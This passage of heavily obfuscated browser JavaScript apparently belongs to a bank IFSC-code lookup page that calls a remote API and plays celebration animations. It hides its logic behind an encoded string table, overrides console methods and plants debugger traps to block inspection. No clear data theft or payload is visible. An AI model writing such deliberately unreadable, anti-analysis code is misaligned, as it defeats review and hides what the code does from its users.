r();},'SBzGI':function(r,O){return r!==O;},'yzbwH':i1(qZ.gD,qZ.gR,qZ.go,qZ.gh,qZ.gK),'TXLUW':i3(qZ.gQ,qZ.gn,qZ.gE,qZ.gT,qZ.gs),'XAawM':i4(qZ.gb,qZ.gz,qZ.gU,qZ.gk,qZ.gw),'aXEGf':i3(qZ.ge,qZ.gJ,qZ.gF,qZ.gu,qZ.gf),'BZMWG':i1(qZ.gW,qZ.gC,qZ.gj,qZ.gV,qZ.gL),'CAWlW':i0(-qZ.gt,qZ.gI,-qZ.gd,qZ.gG,-qZ.gP)+i1(qZ.gA,qZ.gZ,qZ.gc,qZ.gp,qZ.gH),'mjRwy':i3(qZ.ga,qZ.l0,qZ.l1,qZ.l2,qZ.l3),'GjRfk':i4(qZ.l4,qZ.l5,qZ.l6,qZ.l7,qZ.l8),'yGZzW':function(r,O){return r<O;},'AwMkT':i0(qZ.l9,qZ.lM,qZ.li,qZ.lX,qZ.lv)};let N;function i0(l,N,S,y,r){return g(y- -qU.l,r);}function i1(l,N,S,y,r){return g(l-qk.l,r);}function i4(l,N,S,y,r){return g(S-qw.l,y);}try{if(l[i4(qZ.lB,qZ.lq,qZ.lm,qZ.lg,qZ.k)](l[i4(qZ.ll,qZ.lN,qZ.lS,qZ.ly,qZ.lr)],l[i0(qZ.lO,qZ.lY,qZ.lx,qZ.lD,qZ.lR)])){if(y)return Y;else l[i2(qZ.lo,qZ.lh,qZ.lK,qZ.lQ,qZ.ln)](x,0x665*-0x4+-0x13ed*0x1+-0xb*-0x423);}else{const O=l[i2(qZ.lE,qZ.lT,qZ.ls,qZ.lb,qZ.lz)](Function,l[i3(qZ.lU,qZ.lk,qZ.lw,qZ.le,qZ.lJ)](l[i0(qZ.lF,qZ.lu,-qZ.lf,-qZ.lW,-qZ.lC)](l[i1(qZ.lj,qZ.lV,qZ.lL,qZ.lt,qZ.lI)],l[i0(qZ.l3,qZ.ld,qZ.lG,qZ.lP,qZ.lA)]),');'));N=l[i4(qZ.lZ,qZ.lc,qZ.lp,qZ.lH,qZ.la)](O);}}catch(Y){if(l[i3(qZ.N0,qZ.N1,qZ.N2,qZ.N3,qZ.N4)](l[i1(qZ.N5,qZ.N6,qZ.N7,qZ.N8,qZ.N9)],l[i3(qZ.NM,qZ.Ni,qZ.NX,qZ.Nv,qZ.NB)])){if(r){const D=D[i0(-qZ.Nq,qZ.Nm,qZ.Ng,qZ.Nl,qZ.NN)](R,arguments);return o=null,D;}}else N=window;}const S=N[i0(qZ.S,qZ.NS,qZ.Ny,qZ.Nr,qZ.NO)+'le']=N[i0(qZ.NY,qZ.Nx,qZ.ND,qZ.NR,qZ.No)+'le']||{};function i2(l,N,S,y,r){return g(N- -qe.l,S);}const y=[l[i3(qZ.Nh,qZ.NK,qZ.NQ,qZ.Nn,qZ.NE)],l[i1(qZ.NT,qZ.Ns,qZ.Nb,qZ.Nz,qZ.NU)],l[i4(qZ.Nk,qZ.Nw,qZ.Ne,qZ.NJ,qZ.NF)],l[i0(qZ.Nu,qZ.Nf,qZ.NW,qZ.NC,qZ.Nj)],l[i4(qZ.NV,qZ.NL,qZ.Nt,qZ.NI,qZ.Nd)],l[i4(qZ.NG,qZ.NP,qZ.NA,qZ.NZ,qZ.Nc)],l[i4(qZ.Np,qZ.NH,qZ.Na,qZ.S0,qZ.S1)]];function i3(l,N,S,y,r){return g(N- -qJ.l,r);}for(let D=-0x14e1*0x1+0x22a5+-0x1*0xdc4;l[i2(qZ.S2,qZ.S3,qZ.S4,qZ.S5,qZ.S6)](D,y[i2(qZ.S7,qZ.S8,qZ.g1,-qZ.S9,-qZ.NB)+'h']);D++){if(l[i0(qZ.SM,qZ.NO,qZ.Si,qZ.SX,-qZ.Sv)](l[i0(qZ.SB,qZ.Sq,qZ.NB,qZ.Sm,qZ.Sg)],l[i2(qZ.Sl,qZ.SN,qZ.SS,-qZ.Sy,qZ.Sr)])){const R=i[i1(qZ.SO,qZ.SY,qZ.Sx,qZ.SD,qZ.SR)+i3(qZ.So,qZ.Sh,qZ.SK,qZ.SQ,qZ.Sn)+'r'][i3(qZ.SE,qZ.ST,qZ.Ss,qZ.Sb,qZ.mW)+i1(qZ.Sz,qZ.SU,qZ.Sk,qZ.Sw,qZ.Se)][i0(qZ.SJ,qZ.SF,qZ.Su,qZ.Sf,qZ.SW)](i),o=y[D],h=S[o]||R;R[i4(qZ.SC,qZ.Sj,qZ.SV,qZ.SL,qZ.St)+i2(qZ.SI,qZ.Sd,qZ.SG,qZ.SP,-qZ.Sy)]=i[i2(qZ.mM,qZ.SA,qZ.SZ,qZ.Sc,qZ.Sp)](i),R[i2(qZ.SH,qZ.Sa,qZ.y0,qZ.y1,qZ.y2)+i1(qZ.y3,qZ.y4,qZ.y5,qZ.y6,qZ.y7)]=h[i0(qZ.y8,qZ.y9,qZ.yM,qZ.yi,qZ.yX)+i0(qZ.yv,qZ.yB,-qZ.yq,qZ.ym,-qZ.yg)][i1(qZ.yl,qZ.yN,qZ.yS,qZ.yy,qZ.yr)](h),S[o]=R;}else{const qA={l:0x30d,N:0x3a9,S:0x357,y:'0x49f',r:0x361,O:0x14,Y:0x13,x:'0xfb',D:'0x48',R:'0x18',o:0x124,h:0x22,K:'0x108',Q:'0x54',n:0xdf,E:'0xa3',T:'0x16f',s:0x1f4,b:0x11b,z:'0x23b',U:0x47c,k:0x4c8,w:0x436,e:0x518,J:'0x4ac'},qV={l:0x1a4,N:'0xd6',S:'0x582',y:0x80},qC={l:'0x1e4',N:'0x2a',S:'0x2',y:'0x35a'},qW={l:0x19f,N:0x4e,S:0x93,y:0x12f},qf={l:0x3c,N:0x117,S:0xce,y:'0x319'},qu={l:0x55a,N:'0x54a',S:0x651,y:'0x5ee',r:0x5bd},Q={'awwER':l[i3(qZ.yO,qZ.yY,-qZ.yx,qZ.yD,qZ.yR)],'tIdwu':l[i2(qZ.yo,qZ.yh,qZ.yK,qZ.yQ,qZ.yn)],'hEjHF':l[i3(qZ.SS,qZ.yE,qZ.yT,qZ.ys,qZ.yb)],'AlFhR':function(n,E,T){const qF={l:'0x9d',N:0x532,S:0x1c4,y:'0xc7'};function i5(l,N,S,y,r){return i3(l-qF.l,S-qF.N,S-qF.S,y-qF.y,N);}return l[i5(qu.l,qu.N,qu.S,qu.y,qu.r)](n,E,T);}};K[i1(qZ.yz,qZ.yU,qZ.yk,qZ.yw,qZ.ye)][i4(qZ.yJ,qZ.yF,qZ.yu,qZ.yf,qZ.yW)+'ay']=l[i1(qZ.yC,qZ.yj,qZ.yV,qZ.yL,qZ.yt)],Q[i1(qZ.yI,qZ.yd,qZ.mh,qZ.yG,qZ.yP)][i0(qZ.yA,qZ.yZ,qZ.SN,qZ.yc,qZ.yp)+'ay']=l[i2(qZ.Sc,qZ.yH,-qZ.ya,qZ.r0,qZ.r1)],n[i1(qZ.r2,qZ.r3,qZ.r4,qZ.r5,qZ.r6)+i4(qZ.r7,qZ.r8,qZ.r9,qZ.rM,qZ.ri)]=l[i4(qZ.rX,qZ.rv,qZ.rB,qZ.rq,qZ.rm)],E[i3(qZ.rg,qZ.y8,-qZ.ya,qZ.rl,qZ.rN)+i3(qZ.rS,qZ.yT,qZ.ry,qZ.rr,qZ.rO)][i4(qZ.rY,qZ.ye,qZ.rx,qZ.rD,qZ.rR)](l[i0(-qZ.ro,qZ.rh,-qZ.rK,qZ.rQ,qZ.rn)]),T[i4(qZ.rE,qZ.rT,qZ.rs,qZ.rb,qZ.rz)+i2(qZ.rU,qZ.rk,qZ.rw,qZ.re,qZ.rJ)+'t']=l[i4(qZ.rF,qZ.ru,qZ.rf,qZ.m5,qZ.rW)],s[i1(qZ.l4,qZ.rC,qZ.rj,qZ.rV,qZ.rL)][i2(qZ.rt,qZ.rI,qZ.rd,qZ.rG,qZ.SS)]=l[i0(qZ.mL,qZ.rP,-qZ.rA,qZ.rZ,qZ.rc)],l[i0(-qZ.rp,qZ.rH,qZ.ra,qZ.Nx,qZ.O0)](b,()=>{const qP={l:0x242,N:0x142,S:'0x1c3',y:'0x170',r:'0x307',O:0x557,Y:'0x495',x:'0x4ff',D:'0x4e0',R:'0x5cf',o:0x1ff,h:'0x1db',K:0x114,Q:'0x23d',n:0x15a,E:'0x5d5',T:0x4ce,s:'0x6d4',b:0x68b,z:0x652,U:0x16a,k:'0x26b',w:0x2bd,e:0x200,J:0x237,F:0x305,u:0x245,f:0x218,W:'0x2fa',C:'0x27a',j:'0xcd',V:0x180,qA:0x25f,qZ:0x132,qc:'0x17e',qp:0x4d,qH:'0x30',qa:0x41,m0:0x9b,m1:'0x20',m2:'0x82',m3:0x10f,m4:0x126,m5:0x16,m6:0x4,m7:'0x1cd',m8:0x258,m9:'0x269',mM:'0x2c2',mi:0x220},qG={l:'0x151',N:'0x161',S:'0x12b',y:0x4f},qd={l:'0x3f1',N:0x106,S:'0x41',y:'0x55'},qI={l:'0xd8',N:'0x2b0',S:0xd,y:'0x52'},qt={l:'0x4c',N:0x66,S:'0x10e',y:0x28},qL={l:0xce,N:0x72,S:0xb8,y:'0x2d'},qj={l:0x319,N:0x10a,S:'0x1f0',y:'0x18b'};function iM(l,N,S,y,r){return i0(l-qf.l,N-qf.N,S-qf.S,S-qf.y,N);}function i9(l,N,S,y,r){return i2(l-qW.l,N- -qW.N,l,y-qW.S,r-qW.y);}function i6(l,N,S,y,r){return i0(l-qC.l,N-qC.N,S-qC.S,N-qC.y,S);}function i8(l,N,S,y,r){return i1(y- -qj.l,N-qj.N,S-qj.S,y-qj.y,l);}function i7(l,N,S,y,r){return i4(l-qV.l,N-qV.N,y- -qV.S,S,r-qV.y);}J[i6(qA.l,qA.N,qA.S,qA.y,qA.r)+i7(-qA.O,-qA.Y,qA.x,qA.D,-qA.R)][i7(-qA.o,-qA.h,-qA.K,-qA.Q,-qA.n)](Q[i9(qA.E,qA.T,qA.s,qA.b,qA.z)]),Q[iM(qA.U,qA.k,qA.w,qA.e,qA.J)](F,()=>{C[ii(qP.l,qP.N,qP.S,qP.y,qP.r)][iX(qP.O,qP.Y,qP.x,qP.D,qP.R)+'ay']=Q[iv(-qP.o,-qP.h,-qP.K,-qP.Q,-qP.n)];function ii(l,N,S,y,r){return i8(N,N-qL.l,S-qL.N,l-qL.S,r-qL.y);}j[iX(qP.E,qP.T,qP.s,qP.b,qP.z)][iB(qP.U,qP.k,qP.w,qP.e,qP.J)+'ay']=Q[iB(qP.F,qP.u,qP.f,qP.W,qP.C)];function iv(l,N,S,y,r){return i8(S,N-qt.l,S-qt.N,r- -qt.S,r-qt.y);}function iq(l,N,S,y,r){return iM(l-qI.l,r,N- -qI.N,y-qI.S,r-qI.y);}function iX(l,N,S,y,r){return i9(r,l-qd.l,S-qd.N,y-qd.S,r-qd.y);}function iB(l,N,S,y,r){return i8(y,N-qG.l,S-qG.N,r-qG.S,r-qG.y);}V[iB(qP.j,qP.V,qP.qA,qP.qZ,qP.qc)+iv(-qP.qp,qP.qH,qP.qa,-qP.m0,qP.m1)][iq(qP.m2,qP.m3,qP.m4,qP.m5,qP.m6)+'e'](Q[ii(qP.m7,qP.m8,qP.m9,qP.mM,qP.mi)]);},0x1c27+-0xa56*0x3+-0xd*-0x11f);},0x151+-0xcaa+0x1711);}}});function ig(l,N,S,y,r){const qc={l:0x1ba};return g(l- -qc.l,r);}function g(M,i){const X=m();return g=function(v,B){v=v-(-0x1804+-0x3c0+0x63*0x4c);let q=X[v];return q;},g(M,i);}function m(){const Nt=['efxmz','nctio','NZzXu','JVrfA','CXIxR','WJrSW','Netwo','PMXxj','trace','ac_no','terva','bYPIS','fCXmz','tIOfe','respo','JMKOG','hAWTv','tpNio','AtXiU','Gxmkq','zKUgf','zlQnx','gzhRx','ivXpX',',\x2060%','aEDYV','iidZg','DFcKK','LRzzn','BdybV','llNzG','Rmgis','ackFo','iPwVp','YuYNJ','rIjhW','uCohI','|2|0','prelo','utGfH','iLJUo','FbHFm','zbcRE','celeb','nvpEK','MeBkA','cWAcu','displ','BJUzG','conso','proto','oEvEH','click','tWDss','KDfEd','SBzGI','hEjHF','nFxbe','yIWoC','BGIZx','xIYmd','XnfjK','ault','ykblB','EiMHa','\x22retu','preve','ZjLxx','AlFhR','annou','json','input','chain','sfpxb','Golft','yVnfU','stand','ZsHQK','state','iKGdz','klZns','List','rk\x20Er','kRDcs','VRgTK','ohipi','umvgn','Z_$][','Kfidb','1|4|3','DUjML','JmHnm','HWUnl','uqZjv','HIoAs','anima','mQbcH','GxAeY','UAvzR','cPKxZ','https','kers.','BZMWG','RQZhA','\x20(tru','cSgwc','jYNiA','PWqYW','ONoxK','while','BvzOo','JPoLw','test','FxfJI','tIdwu','imati','uFOmc','xZZOK','gain.','gQmMj','foSxT','PYRYg','KqNYq','nqIuw','kiluw','eabGs','$]*)','FjUkU','yGZzW','94080FjmSqe','zembw','Butto','ratio','daBSV','DfPHE','CtPyd','nbXeL','JMigR','opaci','LOPhU','aSrSi','PjxpM','JTrbn','e)\x20{}','round','dfEro','CTLCt','EixQS','dev/?','fas\x20f','bFaCo','ion\x20*','QroFt','{}.co','XNvKY','NFJJp','XlVum','toStr','8Rafimk','YveiU','ror!\x20','aYthi','GPjbU','MmwyU','wpuno','kBMVW','QjPXd','NLDSO','Name','const','BblqO','entLi','eElem','style','328356pvrhgV','Anima','a-zA-','submi','bPSIm','BeWQS','LFkfv','gTpmN','msg','ader','EbHVv','nseAn','zklJa','TeOpm','BlwYd','Zdcvd','gKHVu','WZRcO','qMyjn',')+)+)','OQfPr','zDbyQ','LvMnR','aTuIs','TXLUW','YgkEK','JhhjN','zwgZF','uloRp','bind','plerK','init','rlwqg','HTML','Ycxri','rDPjT','ById','KGcDH','info','dDQte','\x5c(\x20*\x5c','vjLOj','216099NayxeO','QyIXk','proce','vrDTn','szjFf','DnAJi','Nrqvm','wIRFb','lengt','(((.+','HisYr','20643ZObuch','funct','elay','guLRM','EcvCu','#ff6b','a-tim','daqnc','CSbFk','kkqhK','IfewT','n()\x20','nstru','dKwNK','lUTOR','awwER','GLRcd','hMRZu','sVCMK','ZYmQd','rqLOc','PMXyw','value','actio','UDiQa','mFYxy','strin','rando','fFecL','call','npvvt','TzZbr','ssing','ifsc','bpqKh','inner','JNPcJ','dgcbg','auEQd','nDOFR','ntDef','://ba','wAdFw','RFMjZ','iERhX','CTtcW','qGrzl','MZiDD','UJWtC','Cnacn','kBxiF','backg','RViqk','VWFJJ','EzyvX','\x5c+\x5c+\x20','tHaXc','TJPDI','YqeXU','YoSWf','block','PbCrH','YyzEJ','LGLuk','ement','PhKFK','statu','tBKpP','iZhtw','OSuHh','r.wor','VEMPJ','wCNuc','fKRRx','HVdYi','zKslf','under','vrwgK','EIrtq','PNatr','LnMov','KeoFI','vhRGL','XOEwM','YuFIn','yNhZY','dnoIB','HmEOD','JjFPj','mAINM','Cavah','ADcSP','addEv','tsmaN','xeNTt','aXEGf','tion','warn','772736UjXUyV','AtlAN','0|2|3','&ifsc','dsVuI','ntMod','oXkeQ','zXRjE','jKCpK','ODseq','GjRfk','color','to__','ent','out','zA-Z_','SVKyC','AwMkT','apply','1251945JvNrjn','ghPdN','0-9a-','IWCUp','ocWGN','textC','GvKAe','2JgweNr','eugAz','xouxz','__pro','TllTo','VVNvj','OEMJg','gger','doqxb','error','afXEQ','rn\x20th','OJBqz','ihTog','|1|4','table','bTbon','MgkdT','aWttq','load','JoPsy','pVxdy','mjRwy','nk.in','aKCBi','fade-','NJWPs','ing','XAawM','PKtpv','beLWW','KCDnM','xDtIq','iHrDD','LLbgc','nCndp','LBBCH','Try\x20A','HmCdJ','eiauI','ctor(','tEtSc','BzbcR','IQTlF','XXuYr','rhtcU','none','*(?:[','TzGBV','tJUgY','class','vLIfc','KImry','bpeEg','SPUjo','left','ssage','formS','onten','20JiWNaO','NQetj','XXWAZ','nceme','kgeBn','joqif','BLvRe','TGPzP','zQhQm','ABIrX',',\x2070%','XzfBy','BsBIT','dChil','iMRXf','nseMe','MTtRW','BaafP','RVPJM','oNkfU','hwURj','XwWEl','a-che','oWKST','eOWdp','excep','GqqwW','FfYVh','IOXvP','CAWlW','kgrxR','IShQT','Kxhtu','RnefI','AKwHd','pjTcp','blZOg','qAJjw','dlYPP','getEl','crack','Kgmxj','debu','retur','SrBvw','AuPLN','qCTwO','eqesC','nseIc','xjjzJ','FGfXT','log','efUZH','Ufxhb','add','OyFwr','tionD','count','Objec','qPZcY','DgYRF','OTLtb','dyxdw','WeIJQ','KgYnx','hQHnk','stene','n\x20(fu','cashb','MDgFA','bstFS','fwiEy','searc','OpILa','appen','yzbwH','ructo','vuloh','remov','lYEAz','ectio','VExnu','BfszH','TnVLV','iyLxK','zXwWK','oXzva','IJaEc','is\x22)(','lQrFA','OvWcp','kjqKM','MSQFi','gKsdJ','setIn','uOWhv','DGDGf','evgoB','EVeAM','Qndvy','split','xLCeD','TgYnW','creat','AfJrY','VmUbp','VmzLu','type','mHKXR','160899VVPqeN','div','NrdLO','ZKGen','faile','#00cc','HivmR','oLlJZ','DHCfn','kpKgt','Yvckc','gYodO','pPTmn','NuQZy','mDLYE','bsMBe','MYtko','sYJve','hsl(','QDIhS'];m=function(){return Nt;};return m();}M(),window[im('0x1ec','0x121',0x239,0x241,0x2c3)+im(0x373,'0x31a','0x3f0',0x31e,'0x3fa')+il(-'0x94',0xaf,0xb4,0x56,-0x5)+'r'](il(0x76,0xbb,'0xdd',-'0x14',-0xa2),()=>{const mK={l:0x64b,N:0x640,S:'0x5c4',y:'0x5d8',r:0x547,O:'0x240',Y:'0x385',x:'0x2ec',D:'0x348',R:'0x345',o:0x351,h:'0x33c',K:'0x2ba',Q:0x399,n:0x296,E:'0x47c',T:'0x39f',s:0x428,b:0x529,z:'0x4c0',U:0x232,k:'0x39c',w:0x30b,e:0x35a,J:'0x39b',F:0x3e5,u:0x31c,f:'0x3a6',W:0x22f,C:'0x3d4',j:'0x2f1',V:0x28f,mQ:0x39c,mn:'0x3c3',mE:0x3a4,mT:0x409,ms:0x4ef,mb:0x3bc,mz:'0x406',mU:0x482,mk:0x47d,mw:0x40a,me:'0x577',mJ:0x454,mF:'0x432',mu:0x374,mf:0x335,mW:'0x39b',mC:0x36e,mj:0x425,mV:0x631,mL:0x5be,mt:0x5ee,mI:0x5ef,md:0x67c,mG:'0x3d1',mP:0x2ef,mA:'0x381',mZ:'0x421',mc:0x291,mp:'0x16e',mH:'0x275',ma:'0x1ff',g0:0x2c0,g1:0x142,g2:0x562,g3:'0x544',g4:'0x590',g5:'0x616',g6:'0x51a',g7:'0x5c5',g8:0x427,g9:0x50f,gM:0x5b6,gi:0x5d4,gX:0x5d6,gv:0x500,gB:0x5e0,gq:'0x6e6',gm:0x361,gg:'0x38f',gl:'0x30d',gN:0x373,gS:'0x404',gy:'0x609',gr:'0x514',gO:'0x63e',gY:0x605,gx:'0x5b8',gD:0x434,gR:0x306,go:'0x32e',gh:0x2fc,gK:0x3b7,gQ:0x70e,gn:'0x6bd',gE:'0x672',gT:'0x627',gs:0x576,gb:0x2b9,gz:'0x174',gU:0x27e,gk:0x2d6,gw:'0x1fe',ge:0x3a1,gJ:0x3dd,gF:'0x318',gu:0x2ee,gf:0x263,gW:0x233,gC:0x273,gj:'0x1f9',gV:'0x30c',gL:'0x4ab',gt:0x312,gI:'0x3ca',gd:'0x44c',gG:'0x3d8'},mh={l:0x509,N:0x59e,S:'0x607',y:0x646,r:'0x5d7',O:0x126,Y:'0x290',x:0x1c5,D:'0x1e1',R:'0x237',o:'0x50b',h:0x607,K:0x5af,Q:'0x65b',n:'0x4b3',E:0x265,T:'0x1af',s:'0x1fc',b:0x218,z:0x1f8,U:0x147,k:0x12e,w:0x9c,e:0x17e,J:'0xce',F:'0x60',u:0x12a,f:0x159,W:'0x128',C:0xc2,j:'0xd9',V:'0x2',mK:'0xba',mQ:0x15d,mn:'0x127',mE:0x1a3,mT:0x13f,ms:'0x35',mb:0x23a,mz:'0x4a3',mU:'0x4a8',mk:'0x482',mw:'0x4e8',me:0x4be,mJ:'0x47d',mF:0x4d0,mu:0x52e,mf:'0x611',mW:'0x610',mC:'0x4db',mj:'0x564',mV:0x5a1,mL:0x3d0,mt:0x419,mI:0x5f2,md:0x66e,mG:0x553,mP:'0x647',mA:'0x6c0',mZ:'0x1f1',mc:'0x10a',mp:'0xf9',mH:'0x13d',ma:0x1e3,g0:'0x45d',g1:'0x49b',g2:0x4c2,g3:'0x5ca',g4:'0x558',g5:'0x5e4',g6:'0x592',g7:0x61a,g8:0x62b,g9:'0x5e1',gM:0x162,gi:0x146,gX:'0x1fd',gv:0x279,gB:'0x23e',gq:0xc3,gm:'0x8a',gg:0x92,gl:0xa7,gN:0x165,gS:'0x608',gy:'0x530',gr:0x709,gO:0x676,gY:'0x68a',gx:0x197,gD:0x91,gR:'0x17d',go:'0xaf',gh:'0x231',gK:'0x1a8',gQ:0xc4,gn:'0x19e',gE:'0x1d2',gT:'0x102',gs:0x490,gb:'0x620',gz:'0x552',gU:'0x455',gk:0x29,gw:0x70,ge:0xbb,gJ:'0xab',gF:0x2d,gu:0x55,gf:'0x44',gW:'0x151',gC:0x115,gj:0x257,gV:0x21d,gL:0x167,gt:0x194,gI:0x238,gd:'0x66a',gG:0x62e,gP:'0x63d',gA:0x5ca,gZ:0x645,gc:0x1d2,gp:0x1d0,gH:0x2bb,ga:'0x320',l0:'0x28f',l1:'0x720',l2:0x5cf,l3:'0x657',l4:0x635,l5:0x5c9,l6:0x622,l7:0x6a4,l8:'0x63d',l9:'0x52c',lM:0x8c,li:0x110,lX:'0xa8',lv:0x4e,lB:'0x1a'},mo={l:0x4c2,N:'0x3ea',S:0x480,y:0x511,r:0x4a4,O:'0x499',Y:0x3d3,x:0x40a,D:'0x457',R:0x4c3,o:'0x381',h:0x465,K:'0x376',Q:0x353,n:'0x3eb',E:0x63d,T:'0x73f',s:'0x62e',b:0x6b3,z:'0x64c',U:'0x16',k:'0x5c',w:'0x123',e:0x100,J:0xd7,F:'0x500',u:'0x580',f:0x4cb,W:0x40a,C:'0x506',j:0x54f,V:'0x435',mh:'0x583',mK:0x57a,mQ:'0x4df',mn:0x5d,mE:0x95,mT:'0x1e',ms:0x89,mb:0x36,mz:0x407,mU:0x3f5,mk:0x45f,mw:0x34d,me:0x4b2,mJ:'0x369',mF:0x41c,mu:0x32d,mf:'0x284',mW:'0x3b9',mC:0x11d,mj:'0xa6',mV:'0xb1',mL:'0x1a6',mt:'0x3d',mI:'0xf2',md:0x3c,mG:0x2,mP:0x73,mA:0x2d9,mZ:0x1b5,mc:'0x2b0',mp:'0x24b',mH:'0x33b',ma:0x490,g0:0x4cb,g1:0x3ca,g2:0x46a,g3:0x555,g4:0x53a,g5:'0x60c',g6:0x486,g7:0x584,g8:0x5ce},my={l:0xe,N:0x3bd,S:0x5c,y:0xb1},mS={l:'0xf9',N:0x313,S:'0xd9',y:'0x136'},mg={l:0x5f7,N:0x645,S:0x537,y:0x5c5,r:0x570},mq={l:0x78,N:0xc2,S:0x4b,y:0xfb,r:'0x108'},mv={l:0x2e0,N:'0x1ea',S:0x111,y:0x2a5,r:0x1f6},mi={l:'0x13e',N:0x2e4,S:'0x185',y:0x119},mM={l:0x12f,N:'0xf0',S:'0x2b',y:'0x1bc'},m8={l:0x321,N:0x1c7,S:0x1e9,y:'0x1aa'},m7={l:'0x2d0',N:'0xe9',S:0xba,y:0x1e6},m6={l:0x242,N:'0x69',S:0x1dc,y:'0x1c6'},m5={l:0x18f,N:0x169,S:'0x1f0',y:'0xc3'},qp={l:0x1a7,N:0x159,S:'0x231',y:'0x8a'};function iy(l,N,S,y,r){return il(l-qp.l,N-qp.N,N,S-qp.S,r-qp.y);}const l={'TJPDI':function(N,S){return N!==S;},'JjFPj':iS(mK.l,mK.N,mK.S,mK.y,mK.r),'HWUnl':iy(mK.O,mK.Y,mK.x,mK.D,mK.R)+ir(mK.o,mK.h,mK.K,mK.Q,mK.n),'QyIXk':iO(mK.E,mK.T,mK.s,mK.b,mK.z),'uqZjv':iY(mK.U,mK.k,mK.w,mK.e,mK.J)+ir(mK.F,mK.u,mK.f,mK.W,mK.C)+iy(mK.j,mK.V,mK.mQ,mK.mn,mK.mE)+')','jKCpK':iO(mK.mT,mK.ms,mK.mb,mK.mz,mK.mU)+iO(mK.mk,mK.mw,mK.me,mK.mJ,mK.mF)+ir(mK.mu,mK.mf,mK.mW,mK.mC,mK.mj)+iS(mK.mV,mK.mL,mK.mt,mK.mI,mK.md)+iY(mK.mG,mK.mP,mK.mA,mK.mZ,mK.mc)+iy(mK.mp,mK.mH,mK.ma,mK.g0,mK.g1)+iS(mK.g2,mK.g3,mK.g4,mK.g5,mK.g6),'iPwVp':function(N,S){return N(S);},'WJrSW':iY(mK.g7,mK.g8,mK.g9,mK.gM,mK.gi),'LGLuk':function(N,S){return N+S;},'iidZg':iS(mK.gX,mK.mI,mK.gv,mK.gB,mK.gq),'daqnc':iy(mK.gm,mK.gg,mK.gl,mK.gN,mK.gS),'BsBIT':function(N){return N();},'MDgFA':iS(mK.gy,mK.gr,mK.gO,mK.gY,mK.gx)+iy(mK.gD,mK.gR,mK.go,mK.gh,mK.gK)+iS(mK.gQ,mK.gn,mK.gE,mK.gT,mK.gs),'tsmaN':iy(mK.gb,mK.gz,mK.gU,mK.gk,mK.gw)+'er','UDiQa':function(N,S){return N===S;},'tBKpP':iY(mK.ge,mK.gJ,mK.gF,mK.gu,mK.gg),'joqif':ir(mK.gf,mK.gW,mK.gC,mK.gj,mK.gV),'iKGdz':function(N,S,y){return N(S,y);},'ABIrX':function(N,S,y){return N(S,y);}};function ir(l,N,S,y,r){return il(l-m5.l,N-m5.N,r,N-m5.S,r-m5.y);}function iO(l,N,S,y,r){return im(l-m6.l,N-m6.N,S-m6.S,y,r-m6.y);}function iS(l,N,S,y,r){return im(y-m7.l,N-m7.N,S-m7.S,l,r-m7.y);}function iY(l,N,S,y,r){return ig(S-m8.l,N-m8.N,S-m8.S,y-m8.y,N);}l[iY(mK.gL,mK.gt,mK.gI,mK.gd,mK.gG)](setTimeout,()=>{const mx={l:0x13e,N:0x55f,S:0x176,y:'0xc'},mr={l:0x15c,N:0x7,S:'0x118',y:0x1dd},mN={l:'0xaf',N:0x2a,S:0x4d,y:0x13c,r:'0x57'},mX={l:0xfb,N:'0x2cc',S:'0xdf',y:0x1e3},m9={l:'0x25',N:'0x67',S:0x13c,y:0x166};function iK(l,N,S,y,r){return iy(l-m9.l,r,S- -m9.N,y-m9.S,r-m9.y);}function io(l,N,S,y,r){return ir(l-mM.l,y- -mM.N,S-mM.S,y-mM.y,r);}function ix(l,N,S,y,r){return iy(l-mi.l,N,S-mi.N,y-mi.S,r-mi.y);}const N={'GvKAe':l[ix(mh.l,mh.N,mh.S,mh.y,mh.r)],'DUjML':l[iD(-mh.O,-mh.Y,-mh.x,-mh.D,-mh.R)],'Kgmxj':function(S,y){function iR(l,N,S,y,r){return iD(l-mX.l,S,r-mX.N,y-mX.S,r-mX.y);}return l[iR(mv.l,mv.N,mv.S,mv.y,mv.r)](S,y);},'LnMov':l[ix(mh.o,mh.h,mh.K,mh.Q,mh.n)],'kBxiF':function(S,r){const mB={l:0xc7,N:0x147,S:'0x2d',y:'0xe7'};function ih(l,N,S,y,r){return io(l-mB.l,N-mB.N,S-mB.S,S- -mB.y,y);}return l[ih(mq.l,mq.N,-mq.S,-mq.y,-mq.r)](S,r);},'HVdYi':l[io(mh.E,mh.T,mh.s,mh.T,mh.b)],'SPUjo':function(S,r){const mm={l:'0x1a9',N:0x3c,S:0x45f,y:0x13a};function iQ(l,N,S,y,r){return iK(l-mm.l,N-mm.N,y-mm.S,y-mm.y,r);}return l[iQ(mg.l,mg.N,mg.S,mg.y,mg.r)](S,r);},'XnfjK':l[iK(mh.z,mh.U,mh.k,mh.w,mh.e)],'EIrtq':function(S){const ml={l:0x1c6,N:'0x1c3',S:'0xc4',y:0x11a};function iT(l,N,S,y,r){return iD(l-ml.l,l,r-ml.N,y-ml.S,r-ml.y);}return l[iT(mN.l,-mN.N,-mN.S,mN.y,mN.r)](S);},'YveiU':l[io(mh.J,mh.F,mh.u,mh.f,mh.W)],'AtXiU':l[io(mh.C,mh.j,-mh.V,mh.mK,mh.mQ)]};function iE(l,N,S,y,r){return ir(l-mS.l,l-mS.N,S-mS.S,y-mS.y,N);}function iD(l,N,S,y,r){return iy(l-my.l,N,S- -my.N,y-my.S,r-my.y);}if(l[iK(mh.mn,mh.mE,mh.mT,mh.ms,mh.mb)](l[iE(mh.mz,mh.mU,mh.mk,mh.mw,mh.me)],l[ix(mh.mJ,mh.mF,mh.mu,mh.mf,mh.mW)])){const y=new r(FAKhIn[iE(mh.mC,mh.mj,mh.mV,mh.mL,mh.mt)]),r=new 